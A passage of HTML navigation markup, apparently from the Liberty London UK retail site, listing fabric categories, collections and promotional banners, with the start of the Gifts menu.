                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabric/collections/bridgerton/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Collections"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics &amp; Bridgerton"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics & Bridgerton</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

